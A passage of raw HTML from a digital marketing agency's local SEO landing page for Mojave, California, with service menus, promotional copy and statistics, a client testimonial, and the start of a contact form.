		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>						
												<div class="offcanvas__search__area">
		                    <form class="search-form" action="https://streamlineresults.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form>		                </div>
												
												<div class="offcanvas__social">
							            <div class="social-profile">
                <ul>
                                        <li><a href="https://www.facebook.com/StreamlineResults" target="_blank"><i class="fa fa-facebook"></i></a></li>  
                                        <li><a href="https://www.linkedin.com/company/streamline-results-inc-" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>  
                                        <li><a href="https://twitter.com/StreamlneReslts" target="_blank"><i class="fab fa-twitter"></i></a></li>  
                                        <li><a href="https://instagram.com/streamlineresults" target="_blank"><i class="fab fa-instagram"></i></a></li>  
                                        <li><a href="https://www.youtube.com/user/StreamlineResults" target="_blank"><i class="fab fa-youtube"></i></a></li>  
                                        <li><a href="https://www.streamlineresults.com/feed" target="_blank"><i class="fas fa-rss"></i></a></li>  
                                    </ul>
            </div>
            						</div>
												
												<div class="offcanvas__description">
							<p>Results Driven Marketing</p>
						</div>
								            </div>
		        </div>
		    </div>
			<!-- OFFCANVAS MENU END -->	

	    </div>
	    	</header>		<div data-elementor-type="wp-post" data-elementor-id="10905" class="elementor elementor-10905" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-290f033 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="290f033" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e52460" data-id="4e52460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a71b977 elementor-widget elementor-widget-image" data-id="a71b977" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="2000" height="500" src="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" class="attachment-full size-full wp-image-5618" alt="SEO Company USA" srcset="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-300x75.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1024x256.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-768x192.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1536x384.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-570x143.jpg 570w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-270x68.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71bf0ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71bf0ac" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566d2291" data-id="566d2291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428aa913 elementor-widget elementor-widget-spacer" data-id="428aa913" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a3828f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a3828f2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bb03703" data-id="5bb03703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-747777e5 elementor-widget elementor-widget-heading" data-id="747777e5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Top Rated SEO Company  Mojave, CA</h2>				</div>
				<div class="elementor-element elementor-element-28cd8858 elementor-widget elementor-widget-image" data-id="28cd8858" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1156" height="247" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg" class="attachment-full size-full wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w" sizes="(max-width: 1156px) 100vw, 1156px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9817faa elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9817faa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d4e4d12" data-id="5d4e4d12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc68cbd elementor-widget elementor-widget-heading" data-id="3bc68cbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Are You Ready For Results?</h2>				</div>
				<div class="elementor-element elementor-element-4b9747b0 elementor-widget elementor-widget-text-editor" data-id="4b9747b0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Is your <b>digital marketing</b> stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a company you can trust.</p><p>Streamline Results is an award-winning SEO Company in Mojave, CA whose main focus is creating <strong>Results Driven Marketing</strong> campaigns for its clients across the country.</p><p>If you want to improve the visibility and conversion rate of your website in the search engines and attract more leads and business we can help you achieve this with our proven four step method:</p><p><b>CREATE &#8211; PROMOTE &#8211; CONVERT &#8211; REFINE</b></p><p>Over the last 12 years of being in business, we have helped almost 1,000 customers with their digital marketing campaigns. From small startups to Fortune 500 companies, our stats speak for themselves.</p>								</div>
				<div class="elementor-element elementor-element-618c4941 elementor-widget elementor-widget-heading" data-id="618c4941" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Stats Don't Lie</h2>				</div>
				<div class="elementor-element elementor-element-8e4766 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e4766" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">94% Client Retention Rate Since 2012</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No Chargebacks Ever!</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 90% ROI Success Rate In 3 Months</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 60 Million Managed In Ad Spend Yearly</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Top 3% of  <a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">Google Partners</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2022 Winner of Agency of the Year (<a href="https://streamlineresults.com/2022-search-engine-land-award-winner-small-business-agency-of-the-year/">Search Engine Land</a>)</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-58c8ce42 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="58c8ce42" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-review.default">
								<figure class="ha-review-figure">
				<img loading="lazy" decoding="async" width="432" height="432" src="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-3215" alt="Jon Kahn" srcset="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg 432w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-100x100.jpg 100w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-300x300.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-150x150.jpg 150w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-330x330.jpg 330w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-180x180.jpg 180w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-400x400.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" />			</figure>
		
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>With Streamline Results help, our organic traffic has been able to generate more leads than our paid search. Since we started in our company in 2005, this has never once been achieved.</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Jon Kahn</h2>
									<div class="ha-review-position">CMO - The OrgChart</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				<div class="elementor-element elementor-element-7f56d948 elementor-align-center elementor-widget elementor-widget-button" data-id="7f56d948" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">GET IN TOUCH WITH OUR TEAM </span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-567df0ce" data-id="567df0ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef5e514 elementor-widget elementor-widget-heading" data-id="2ef5e514" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How Can We Help You Grow?</h2>				</div>
				<div class="elementor-element elementor-element-43b7a76c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43b7a76c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6789e5b2 elementor-widget elementor-widget-ha-gravityforms happy-addon ha-gravityforms" data-id="6789e5b2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-gravityforms.default">
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_9'  action='/near-me/california/seo-company-mojave-ca/' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="62" />
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_9_14" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Instagram</label><div class='ginput_container'><input name='input_14' id='input_9_14' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_9_14'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_9_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_9_1'>
                            
                            <span id='input_9_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_9_1_3' value=''   aria-required='true'     />
                                                    <label for='input_9_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_9_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_9_1_6' value=''   aria-required='true'     />
                                                    <label for='input_9_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_9_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_9_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
